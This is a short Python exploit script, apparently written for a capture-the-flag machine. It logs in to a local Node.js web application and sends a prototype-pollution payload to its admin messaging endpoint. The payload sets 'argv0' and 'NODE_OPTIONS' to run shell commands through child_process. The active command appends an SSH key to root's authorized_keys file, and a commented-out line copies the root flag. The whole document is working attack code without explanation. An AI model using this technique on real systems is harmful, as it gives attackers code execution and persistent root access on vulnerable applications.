 #!/usr/bin/python3
import requests
target = "http://127.0.0.1:3000/"
creds = {
    #json
    "username": "b666",
    "password": "password"
}
req = requests.post(target + 'auth/login', json=creds)
token = req.json().get("Header").get("x-access-token")
payload = {
    "text": "bla",
    "tester": {
        "__proto__": {
            # "argv0" : "console.log(require('child_process').execSync('cp /root/root.txt /dev/shm
/root.txt && chown victor:victor /dev/shm/root.txt').toString())//",
            "argv0" : "console.log(require('child_process').execSync('echo your-ssh-key-here >>
/root/.ssh/authorized_keys').toString())//",
            "NODE_OPTIONS": "--require /proc/self/cmdline"
        }
    }
}
headers = {
    "x-access-token": token
}
req = requests.post(target + 'admin/messages/send' , json=payload, headers=headers)
print(req.text)